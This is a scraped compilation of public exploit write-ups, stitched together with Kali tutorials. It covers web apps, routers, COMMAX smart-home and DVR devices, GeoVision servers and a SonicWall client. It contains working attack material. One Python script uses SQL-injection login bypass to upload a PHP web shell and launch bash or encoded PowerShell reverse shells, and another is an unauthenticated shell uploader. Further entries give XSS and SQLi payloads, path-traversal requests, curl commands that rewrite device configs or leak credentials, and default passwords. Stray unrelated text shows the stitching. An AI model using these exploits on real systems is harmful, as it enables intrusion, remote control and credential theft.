-----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_maiden" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="name_others" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="date_birth" 05/07/2021 -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="sex" m -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="addr_str" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="addr_str_nr" XSS -----------------------------29836624427276403321197241205 Content-Disposition: form-data; name="addr_zip" XSS --------------------- If an attacker exploit this vulnerability, takeover any account wants. Payload Used: "><script>alert(document.cookie)</script> EXPLOITATION 1- Login to Care2x Panel 2- /modules/registration_admission/patient_register.php 3- Use the payload vulnerable parameters. ABOUT SECURITY FOR EVERYONE TEAM We are a team that has been working on cyber security in the industry for a long time. In 2020, we created securityforeveyone.com where everyone can test their website security and get help to fix their vulnerabilities. We have many free tools that you can use here: https://securityforeveryone.com/tools/free-security-tools '''
-
Simple Water Refilling Station Management System 1.0 - Remote Code Execution (RCE) through File Upload
# Exploit Title: Simple Water Refilling Station Management System 1.0 - Remote Code Execution (RCE) through File Upload # Exploit Author: Matt Sorrell # Date: 2021-08-14 # Vendor Homepage: https://www.sourcecodester.com # Software Link: https://www.sourcecodester.com/php/14906/simple-water-refilling-station-management-system-php-free-source-code.html # Version: 1.0 # Tested On: Windows Server 2019 and XAMPP 7.4.22 # The Simple Water Refilling Station Management System # contains a file upload vulnerability that allows for remote # code execution against the target. This exploit requires # the user to be authenticated, but a SQL injection in the login form # allows the authentication controls to be bypassed. The application does not perform # any validation checks against the uploaded file at "/classes/SystemSettings.php" # and the directory it is placed in allows for execution of PHP code. #!/usr/bin/env python3 import requests from bs4 import BeautifulSoup as bs import time import subprocess import base64 import sys def login_with_injection(url, session): target = url + "/classes/Login.php?f=login" data = { "username": "test' OR 1=1-- -", "password": "test" } r = session.post(target, data=data) if '"status":"success"' in r.text: return True else: return False def upload_shell(url, session): target = url + "/classes/SystemSettings.php?f=update_settings" files = {'img': ('shell.php', "<?php system($_REQUEST['cmd']); ?>", 'application/x-php')} r = session.post(target, files=files) if r.headers['Content-Length'] != 1: print("[+] Shell uploaded.\n") return r.links else: print("Error uploading file. Exiting.") exit(-1) def activate_shell(url, session, OS, rev_ip, rev_port): target = url + "/admin/?page=system_info" r = session.get(target) page_data = r.text soup = bs(page_data, features='lxml') for link in soup.find_all('link'): if "shell" in link.get('href'): shell_url = link.get('href') break print(f"[+] Found URL for shell: {shell_url}\n") print("[*] Attempting to start reverse shell...") subprocess.Popen(["nc","-nvlp",f"{rev_port}"]) time.sleep(1) if OS.lower() == "linux": cmd = f"bash -c 'bash -i >& /dev/tcp/{rev_ip}/{rev_port}'" else: cmd = f"$TCPClient = New-Object Net.Sockets.TCPClient('{rev_ip}', {rev_port});$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {{[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {{0}};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {{$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {{Invoke-Expression $Command 2>&1 | Out-String}} catch {{$_ | Out-String}}WriteToStream ($Output)}}$StreamWriter.Close()".strip() cmd = "C:\\windows\\system32\\windowspowershell\\v1.0\\powershell.exe -enc " + base64.b64encode(cmd.encode('UTF-16LE')).decode() r = session.get(shell_url+"?cmd="+cmd) def main(): if len(sys.argv) != 5: print(f"(+) Usage:\t python3 {sys.argv[0]} <TARGET IP> <LISTENING IP> <LISTENING PORT> <WINDOWS/LINUX Target>") print(f"(+) Usage:\t python3 {sys.argv[0]} 10.1.1.1 10.1.1.20 443 windows") exit(-1) else: ip = sys.argv[1] rev_ip = sys.argv[2] rev_port = sys.argv[3] OS = sys.argv[4] URL = f"http://{ip}/water_refilling" s = requests.Session() print("[*] Trying to bypass authentication through SQL injection...\n") if not login_with_injection(URL, s): print("[-] Failed to login. Exiting.") exit(-1) else: print("[+] Successfully logged in.\n") time.sleep(2) print("[*] Trying to upload shell through system logo functionality...\n") links = upload_shell(URL, s) # Sleeping for 2 seconds to avoid problems finding the file uploaded time.sleep(2) print("[*] Getting shell URL and sending reverse shell command...\n") activate_shell(URL, s, OS, rev_ip, rev_port) while True: pass if __name__ == "__main__": main()
-
Simple Water Refilling Station Management System 1.0 - Authentication Bypass
# Exploit Title: Simple Water Refilling Station Management System 1.0 - Authentication Bypass # Exploit Author: Matt Sorrell # Date: 2021-08-14 # Vendor Homepage: https://www.sourcecodester.com # Software Link: https://www.sourcecodester.com/php/14906/simple-water-refilling-station-management-system-php-free-source-code.html # Version: 1.0 # Tested On: Windows Server 2019 and XAMPP 7.4.22 # The Simple Water Refilling Station Management System # is vulnerable to a SQL Injection because it fails to sufficiently sanitize # user-supplied data before using it in a SQL query. Successful exploitation # of this issue could allow an attacker to bypass the application's # authentication controls and possibly access other sensitive data. # Vulnerable Code: Line 21 in water_refilling/classes/Login.php qry = $this->conn->query("SELECT * from users where username = '$username' and password = md5('$password') "); # Vulnerable Request POST /water_refilling/classes/Login.php?f=login HTTP/1.1 Host: localhost Connection: keep-alive Content-Length: 35 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92" Accept: */* X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/water_refilling/admin/login.php Accept-Encoding: gzip, deflate, br Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=64v67e3dctju48lon9d8gepct7 username=a&password=a # Vulnerable Payload # Parameter: username (POST) username=a'+OR+1%3D1--+-&password=a
-
NetGear D1500 V1.0.0.21_1.0.1PE - 'Wireless Repeater' Stored Cross-Site Scripting (XSS)
# Exploit Title: NetGear D1500 V1.0.0.21_1.0.1PE - 'Wireless Repeater' Stored Cross-Site Scripting (XSS) # Date: 21 Dec 2018 # Exploit Author: Securityium # Vendor Homepage: https://www.netgear.com/ # Version: V1.0.0.21_1.0.1PE # Tested on: NetGear D1500 Home Router # Contact: assessors@securityium.com Version : Hardware version: D1500-100PES-A Firmware Version : V1.0.0.21_1.0.1PE Step to Reproduce Video: https://www.youtube.com/watch?v=JcRYxH93E5E Tested Network: Local LAN SSID Details: Attacker SSID : <script>confirm(222)</sciprt> Attack Description : If any admin is logged on the router admin panel. if he/she try to connect any other SSID for Wireless Repeating Function. that time they need to check available SSID surrounding. that name is not sanitized properly before showing on the web's admin panel which leads to Stored XSS. This issue was discovered by Touhid M.Shaikh (@touhidshaikh22) Attack Impact: The attacker can steal the cookies of the admin. Step to Reproduce: For Attacker: 1) First, you need to create a hotspot with a vulnerable SSID name. (which you want to get executed on the remote router's admin panel.) 2) In my case, I have created a hotspot from my mobile phone and gives an SSID name to <script>confirm(22)</script> For routers admin 3) Logged in as admin. 2) Go to Advanced --> Advanced Setup --> Wireless Repeating Function 3) Enable Wireless Repeating Function 4) click on check. wait for the checking scan to finish and display the surrounding networks list.
-
CentOS Web Panel 0.9.8.1081 - Stored Cross-Site Scripting (XSS)
# Exploit Title: CentOS Web Panel 0.9.8.1081 - Stored Cross-Site Scripting (XSS) # Date: 13/08/2021 # Exploit Author: Dinesh Mohanty # Vendor Homepage: http://centos-webpanel.com # Software Link: http://centos-webpanel.com # Version: v0.9.8.1081 # Tested on: CentOS 7 and 8 # Description: Multiple Stored Cross Site Scripting (Stored XSS) Vulnerability is found in the Short Name, Ip Origin, Key Code, Format Request and Owner fields within the admin api page of module of CentOS/ Control WebPanel when user tries to create a new API. This is because the application does not properly sanitize users input. # Steps to Reproduce: 1. Login into the CentOS Web Panel using admin credential. 2. From Navigation Click on "API Manager" -> then Click on "Allow New API Access" 3. In the above given fields give payload as: <img src=x onerror=alert(1)> and provide other details and click on "Create" 4. Now one can see that the XSS Payload executed. #Vendor Notification 18th Aug 2021 - Vendor has been notified 18th Aug 2021 - Vendor confirmed the issue and fixed for next version
-
Title: Raspberry Pi 4B installation KALI2022
Download system image Download the appropriate version according to your own system environment. When downloading, it is recommended to use Thunder to download. More stable. After the download is completed, open the tool win32 disk image tool, and other tools are also OK. Wait for a moment. The prompt is that the writing is successful. Unplug the card and insert it into the Raspberry Pi. Connect the network cable to power up! Confirm the IP address Log in to the router to view the ip of the Raspberry Pi, or use nmap to scan. nmap -sL 192.168.123.1/24 Login Kali Here we use xshell to log in to the Raspberry Pi. The default account and password are kali kali As follows, successfully logged in kali Other Matters Configure vnc Because of my poor family, I can’t afford to buy a screen. Connect remotely with vnc. Enter tightvncserver to configure vnc connection password in the terminal. Connect vnc Host name: ip:1 Password: The password you just entered Note that :1 must be filled in after ip Start command is vncserver :1 Set root password With the arrival of 2022, kali's initial root account is disabled. Instead, a new strategy has been updated. That is, the user is an ordinary user kali Execute the following command to modify the root password. sudo su Passwd root sets the root account and password Set Chinese Enter dpkg-reconfigure locales on the command line. After entering the graphical interface, (space is selected, Tab is toggle, * is selected), select en_US.UTF-8 and zh_CN.UTF-8. After confirmation, select en_US.UTF-8 as the default. Install Chinese fonts apt-get install xfonts-intl-chinese apt-get install ttf-wqy-microhei is executed in terminal echo LANG='zh_CN.UTF-8' /etc/default/locale In this way, installing kali2022.1 in the Raspberry Pi is completed. More fun, we will continue to update later.
-
COMMAX Biometric Access Control System 1.0.0 - Authentication Bypass
# Exploit Title: COMMAX Biometric Access Control System 1.0.0 - Authentication Bypass # Date: 02.08.2021 # Exploit Author: LiquidWorm # Vendor Homepage: https://www.commax.com COMMAX Biometric Access Control System 1.0.0 Authentication Bypass Vendor: COMMAX Co., Ltd. Prodcut web page: https://www.commax.com Affected version: 1.0.0 Summary: Biometric access control system. Desc: The application suffers from an authentication bypass vulnerability. An unauthenticated attacker through cookie poisoning can bypass authentication and disclose sensitive information and circumvent physical controls in smart homes and buildings. Tested on: nginx/1.14.0 (Ubuntu) MariaDB/10.3.15 Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2021-5661 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5661.php 02.08.2021 -- The following request with Cookie forging bypasses authentication and lists available SQL backups. GET /db_dump.php HTTP/1.1 Host: 192.168.1.1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.168.1.1/user_add.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: CMX_SAVED_ID=zero; CMX_ADMIN_ID=science; CMX_ADMIN_NM=liquidworm; CMX_ADMIN_LV=9; CMX_COMPLEX_NM=ZSL; CMX_COMPLEX_IP=2.5.1.0 Connection: close HTTP/1.1 200 OK Server: nginx/1.14.0 (Ubuntu) Date: Tue, 03 Aug 1984 14:07:39 GMT Content-Type: text/html; charset=UTF-8 Connection: close Content-Length: 10316 <!DOCTYPE html> <html class="no-js" lang="ko"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <title>::: COMMAX :::</title> ... ...
-
COMMAX Smart Home IoT Control System CDP-1020n - SQL Injection Authentication Bypass
# Exploit Title: COMMAX Smart Home IoT Control System CDP-1020n - SQL Injection Authentication Bypass # Date: 02.08.2021 # Exploit Author: LiquidWorm # Vendor Homepage: https://www.commax.com COMMAX Smart Home IoT Control System CDP-1020n SQL Injection Authentication Bypass Vendor: COMMAX Co., Ltd. Prodcut web page: https://www.commax.com Affected version: CDP-1020n 481 System Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment complex that provides advanced life values and safety. Desc: The application suffers from an SQL Injection vulnerability. Input passed through the 'id' POST parameter in 'loginstart.asp' is not properly sanitised before being returned to the user or used in SQL queries. This can be exploited to manipulate SQL queries by injecting arbitrary SQL code and bypass the authentication mechanism. Tested on: Microsoft-IIS/7.5 ASP.NET Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2021-5662 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5662.php 02.08.2021 -- POST /common/loginstart.asp?joincode={{truncated}} HTTP/1.1 Host: localhost Connection: keep-alive Content-Length: 37 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://localhost/mainstart.asp Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9,mk;q=0.8,sr;q=0.7,hr;q=0.6 Cookie: {} id=%27+or+1%3D1--&x=0&y=0&pass=waddup HTTP/1.1 200 OK Cache-Control: private Content-Length: 621 Content-Type: text/html Server: Microsoft-IIS/7.5 Set-Cookie: {} X-Powered-By: ASP.NET Date: Tue, 03 Aug 1984 22:57:56 GMT
-
COMMAX CVD-Axx DVR 5.1.4 - Weak Default Credentials Stream Disclosure
# Exploit Title: COMMAX CVD-Axx DVR 5.1.4 - Weak Default Credentials Stream Disclosure # Date: 02.08.2021 # Exploit Author: LiquidWorm # Vendor Homepage: https://www.commax.com COMMAX CVD-Axx DVR 5.1.4 Weak Default Credentials Stream Disclosure Vendor: COMMAX Co., Ltd. Prodcut web page: https://www.commax.com Affected version: CVD-AH04 DVR 4.4.1 CVD-AF04 DVR 4.4.1 CVD-AH16 DVR 5.1.4 CVD-AF16 DVR 4.4.1 CVD-AF08 DVR 5.1.2 CVD-AH08 DVR 5.1.2 Summary: COMMAX offers a wide range of proven AHD CCTV systems to meet customer needs and convenience in single or multi-family homes. Desc: The web control panel uses weak set of default administrative credentials that can be easily guessed in remote password attacks and disclose RTSP stream. Tested on: Boa/0.94.14rc19 Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2021-5667 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5667.php 02.08.2021 -- Login: $ curl -X POST http://192.168.1.2/cgi-bin/websetup.cgi -d="passkey=1234" HTTP/1.1 200 OK Date: Mon, 16 Aug 2021 01:04:52 GMT Server: Boa/0.94.14rc19 Accept-Ranges: bytes Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd"> IE (ActiveX) web player: http://192.168.1.2/web_viewer2.html Snapshots: http://192.168.1.2/images/snapshot-01.jpg http://192.168.1.2/images/snapshot-02.jpg http://192.168.1.2/images/snapshot-nn.jpg Creds: Users: ADMIN,USER1,USER2,USER3 Password: 1234
-
COMMAX Smart Home Ruvie CCTV Bridge DVR Service - Config Write / DoS (Unauthenticated)
# Exploit Title: COMMAX Smart Home Ruvie CCTV Bridge DVR Service - Config Write / DoS (Unauthenticated) # Date: 02.08.2021 # Exploit Author: LiquidWorm # Vendor Homepage: https://www.commax.com COMMAX Smart Home Ruvie CCTV Bridge DVR Service Unauthenticated Config Write / DoS Vendor: COMMAX Co., Ltd. Prodcut web page: https://www.commax.com Affected version: n/a Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment complex that provides advanced life values and safety. Desc: The application allows an unauthenticated attacker to change the configuration of the DVR arguments and/or cause denial-of-service scenario through the setconf endpoint. Tested on: GoAhead-Webs Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2021-5666 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5666.php 02.08.2021 -- #1 $ curl -X POST http://192.168.1.1:8086/goform/setconf --data"manufacturer=Commax&Ch0=0&dvr0=rtsp%3A%2F%2Fadmin%3A1234zeroscience.mk%3A554%2FStream%2FCh01%3A554&dvr1=&dvr2=&dvr3=&dvr4=&dvr5=&dvr6=&dvr7=&dvr8=&dvr9=&dvr10=&dvr11=&dvr12=&dvr13=&dvr14=&dvr15=&dvr16=&dvr17=&dvr18=&dvr19=&dvr20=&dvr21=&dvr22=&dvr23=&ok=OK" * Trying 192.168.1.1... * TCP_NODELAY set * Connected to 192.168.1.1 (192.168.1.1) port 8086 (#0) > POST /goform/setconf HTTP/1.1 > Host: 192.168.1.1:8086 > User-Agent: curl/7.55.1 > Accept: */* > Content-Length: 257 > Content-Type: application/x-www-form-urlencoded > * upload completely sent off: 257 out of 257 bytes * HTTP 1.0, assume close after body < HTTP/1.0 200 OK < Server: GoAhead-Webs < Pragma: no-cache < Cache-control: no-cache < Content-Type: text/html < <html> <br><br><center><table><tr><td>Completed to change configuration! Restart in 10 seconds</td></tr></table></center></body></html> * Closing connection 0 #2 $ curl -v http://192.168.1.1:8086 * Rebuilt URL to: http://192.168.1.1:8086/ * Trying 192.168.1.1... * TCP_NODELAY set * connect to 192.168.1.1 port 8086 failed: Connection refused * Failed to connect to 192.168.1.1 port 8086: Connection refused * Closing connection 0 curl: (7) Failed to connect to 192.168.1.1 port 8086: Connection refused
-
COMMAX Smart Home Ruvie CCTV Bridge DVR Service - RTSP Credentials Disclosure
# Exploit Title: COMMAX Smart Home Ruvie CCTV Bridge DVR Service - RTSP Credentials Disclosure # Date: 02.08.2021 # Exploit Author: LiquidWorm # Vendor Homepage: https://www.commax.com COMMAX Smart Home Ruvie CCTV Bridge DVR Service RTSP Credentials Disclosure Vendor: COMMAX Co., Ltd. Prodcut web page: https://www.commax.com Affected version: n/a Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment complex that provides advanced life values and safety. Desc: The COMMAX CCTV Bridge for the DVR service allows an unauthenticated attacker to disclose RTSP credentials in plain-text. Tested on: GoAhead-Webs Vulnerability discovered by Gjoko 'LiquidWorm' Krstic @zeroscience Advisory ID: ZSL-2021-5665 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5665.php 02.08.2021 -- $ curl http://TARGET:8086/overview.asp <HTML> <HEAD> <TITLE> Infomation</TITLE> <script src="./jquery.min.js"></script> <script src="./jquery.cookie.js"></script> <script src="./login_check.js"></script> </HEAD> <BODY> <br><br> <center> <table> <tr><td> <li> [2021/08/15 09:56:46] Started <BR> <li> MAX USER : 32 <BR> <li> DVR Lists <BR>[1] rtsp://admin:s3cr3tP@$$w0rd@10.0.0.17:554/Streaming/Channels/2:554 <BR> </td></tr> </table> </center> </BODY> </HTML> $ curl http://TARGET:8086/login_check.js: var server_ip = $(location).attr('host'); var server_domain = server_ip.replace(":8086", ""); document.domain = server_domain; var cookiesAuth = $.cookie("cookiesAuth"); if (cookiesAuth != "authok") { parent.document.location.href = "http://" + server_domain + ":8086/home.asp"; }
-
GeoVision Geowebserver 5.3.3 - Local FIle Inclusion
# Exploit Title: GeoVision Geowebserver 5.3.3 - LFI / XSS / HHI / RCE # DynamicDNS Network to find: DIPMAP.COM / GVDIP.COM # Date: 6-16-21 (Vendor Notified) # Exploit Author: Ken 's1ngular1ty' Pyle # Vendor Homepage: https://www.geovision.com.tw/cyber_security.php # Version: <= 5.3.3 # Tested on: Windows 20XX / MULTIPLE # CVE : https://www.geovision.com.tw/cyber_security.php GEOVISION GEOWEBSERVER =< 5.3.3 are vulnerable to several XSS / HTML Injection / Local File Include / XML Injection / Code execution vectors. The application fails to properly sanitize user requests. This allows injection of HTML code and XSS / client side exploitation, including session theft: Nested Exploitation of the LFI, XSS, HTML / Browser Injection: GET /Visitor/bin/WebStrings.srf?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows/win.ini&obj_name=<script>test</script><iframe%20src=""> HTTP/1.1 Absolute exploitation of the LFI: POST /Visitor/bin/WebStrings.srf?obj_name=win.ini GET /Visitor//%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fwindows\win.ini Additionally, the vendor has issued an ineffective / broken patch (https://www.geovision.com.tw/cyber_security.php) which does not appear to remediate or address the problem. Versions 5.3.3 and below continue to be affected. This is acknowledged by the vendor. ex. obj_name=INJECTEDHTML / XSS The application fails to properly enforce permissions and sanitize user request. This allows for LFI / Remote Code Execution through several vectors: ex. /Visitor//%252e(path to target) These vectors can be blended / nested to exfiltrate data in a nearly undetectable manner, through the API: The devices are vulnerable to HOST HEADER POISONING and CROSS-SITE REQUEST FORGERY against the web application. These can be used for various vectors of attack. These attacks were disclosed as part of the IOTVillage Presentation: https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20villages/DEFCON%2029%20IoT%20Village%20-%20Ken%20Pyle%20-%20BLUEMONDAY%20Series%20Exploitation%20and%20Mapping%20of%20Vulnerable%20Devices%20at%20Scale.mp4
-
Title: Change Windows Password using CHNTPW
chntpw is a Kali Linux tool that can be used to edit the Windows registry, reset the user's password, promote the user to an administrator, and several other useful options. Make it possible to modify it using chntpw when you don't know what the Windows password is. Certain information and changes to user passwords are usually located in \WINDOWS\system32\config\SAM on the Windows file system. Now playing: Sorry Louis C.K. Sorry (2021) List of episodes Sorry Louis C.K. Sorry (2021) A string User Command chntpw -h chntpw: change password of a user in a Windows SAM file, or invoke registry editor. Should handle both 32 and 64 bit windows and all version from NT3.x to Win8.1 chntpw [OPTIONS] samfile [systemfile] [securityfile] [otherreghive] [.] -h This message -u user Username or RID (0x3e9 for example) to interactively edit -l list all users in SAM file and exit -i Interactive Menu system -e Registry editor. Now with full write support! -d Enter buffer debugger instead (hex editor), -v Be a little more verbose (for debugging) -L For scripts, write names of changed files to /tmp/changed -N No allocation mode. Only same length overwrites possible (very safe mode) -E No expand mode, do not expand hive file (safe mode) Practical combat Install kali with a USB flash drive and start. Copy the Sam file to the kali desktop, or use the USB drive boot tool to copy the Sam file to the USB drive, and then copy it to kali. List all users chntpw –l sam file Modify username and password chntpw –u user sam file Just type the number corresponding to the task we need. Here we are changing the password. So, type '2'. The tool will then ask for a new password. Just type it and press Enter. It then asks if we want to save the password. Press y to save the new password. Now, we have changed the password in the SAM file.
-
Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated) # Date: 17.08.2021 # Exploit Author: Tagoletta (Tağmaç) # Software Link: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html # Version: V 1.0 # Tested on: Ubuntu import requests import random import string import json from bs4 import BeautifulSoup url = input("TARGET = ") if not url.startswith('http://') and not url.startswith('https://'): url = "http://" + url if not url.endswith('/'): url = url + "/" payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>" session = requests.session() print("Login Bypass") request_url = url + "/classes/Login.php?f=login" post_data = {"username": "admin' or '1'='1'#", "password": ""} bypassUser = session.post(request_url, data=post_data) data = json.loads(bypassUser.text) status = data["status"] if status == "success": let = string.ascii_lowercase shellname = ''.join(random.choice(let) for i in range(15)) shellname = 'Tago'+shellname+'Letta' print("shell name "+shellname) print("\nprotecting user") request_url = url + "?page=user" getHTML = session.get(request_url) getHTMLParser = BeautifulSoup(getHTML.text, 'html.parser') ids = getHTMLParser.find('input', {'name':'id'}).get("value") firstname = getHTMLParser.find('input', {'id':'firstname'}).get("value") lastname = getHTMLParser.find('input', {'id':'lastname'}).get("value") username = getHTMLParser.find('input', {'id':'username'}).get("value") print("\nUser ID : " + ids) print("Firsname : " + firstname) print("Lasname : " + lastname) print("Username : " + username + "\n") print("shell uploading") request_url = url + "/classes/Users.php?f=save" request_headers = {"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundary9nI3gVmJoEZoZyeA"} request_data = "------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"id\"\r\n\r\n"+ids+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"firstname\"\r\n\r\n"+firstname+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"lastname\"\r\n\r\n"+lastname+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n"+username+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"img\"; filename=\""+shellname+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+payload+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA--\r\n" upload = session.post(request_url, headers=request_headers, data=request_data) if upload.text == "1": print("- OK -") req = session.get(url + "/?page=user") parser = BeautifulSoup(req.text, 'html.parser') find_shell = parser.find('img', {'id':'cimg'}) print("Shell URL : " + find_shell.get("src") + "?cmd=whoami") else: print("- NO :( -") else: print("No bypass user")
-
Crime records Management System 1.0 - 'Multiple' SQL Injection (Authenticated)
# Exploit Title: Crime records Management System 1.0 - 'Multiple' SQL Injection (Authenticated) # Date: 17/08/2021 # Exploit Author: Davide 't0rt3ll1n0' Taraschi # Vendor Homepage: https://www.sourcecodester.com/users/osman-yahaya # Software Link: https://www.sourcecodester.com/php/14894/police-crime-record-management-system.html # Version: 1.0 # Testeted on: Linux (Ubuntu 20.04) using LAMPP ## Impact: An authenticated user may be able to read data for which is not authorized, tamper with or destroy data, or possibly even read/write files or execute code on the database server. ## Description: All four parameters passed via POST are vulnerable: `fname` is vulnerable both to boolean-based blind and time-based blind SQLi `oname` is vulnerable both to boolean-based blind and time-based blind SQLi `username` is only vulnerable to time-based blind SQLi `status` is vulnerable both to boolean-based blind and time-based blind SQLi ## Remediation: Here is the vulnerable code: if($status==''){ mysqli_query($dbcon,"update userlogin set surname='$fname', othernames='$oname' where staffid='$staffid'")or die(mysqli_error()); } if(!empty($status)){ mysqli_query($dbcon,"update userlogin set surname='$fname',status='$status', othernames='$oname' where staffid='$staffid'")or die(mysqli_error()); } As you can see the parameters described above are passed to the code without being checked, this lead to the SQLi. To patch this vulnerability, i suggest to sanitize those variables via `mysql_real_escape_string()` before being passed to the prepared statement. ## Exploitation through sqlmap 1) Log into the application (you can try the default creds 1111:admin123) 2) Copy your PHPSESSID cookie 3) Launch the following command: sqlmap --method POST -u http://$target/ghpolice/admin/savestaffedit.php --data="fname=&oname=&username=&status=" --batch --dbs --cookie="PHPSESSID=$phpsessid" replacing $target with your actual target and $phpsessid with the cookie that you had copied before ## PoC: Request: POST /ghpolice/admin/savestaffedit.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 77 Origin: http://localhost DNT: 1 Connection: close Referer: http://localhost/ghpolice/admin/user.php Cookie: PHPSESSID=f7123ac759cd97868df0f363434c423f Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 fname=' AND (SELECT * FROM (SELECT(SLEEP(5)))foo)-- &oname=&username=&status= And after 5 seconds we got: HTTP/1.1 200 OK Date: Tue, 17 Aug 2021 14:28:59 GMT Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.4.22 mod_perl/2.0.11 Perl/v5.32.1 X-Powered-By: PHP/7.4.22 Content-Length: 1074 Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html> etc...
-
SonicWall NetExtender 10.2.0.300 - Unquoted Service Path
# Exploit Title: SonicWall NetExtender 10.2.0.300 - Unquoted Service Path # Exploit Author: shinnai # Software Link: https://www.sonicwall.com/products/remote-access/vpn-clients/ # Version: 10.2.0.300 # Tested On: Windows # CVE: CVE-2020-5147 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Title: SonicWall NetExtender windows client unquoted service path vulnerability Vers.: 10.2.0.300 Down.: https://www.sonicwall.com/products/remote-access/vpn-clients/ Advisory: https://psirt.global.sonicwall.com/vuln-detail/SNWLID-2020-0023 CVE ID: CVE-2020-5147 (https://nvd.nist.gov/vuln/detail/CVE-2020-5147) URLs: https://besteffortteam.it/sonicwall-netextender-windows-client-unquoted-service-path-vulnerability/ https://shinnai.altervista.org/exploits/SH-029-20210109.html Desc.: SonicWall NetExtender Windows client vulnerable to unquoted service path vulnerability, this allows a local attacker to gain elevated privileges in the host operating system. This vulnerability impact SonicWall NetExtender Windows client version 10.2.300 and earlier. Poc: C:\>sc qc sonicwall_client_protection_svc [SC] QueryServiceConfig 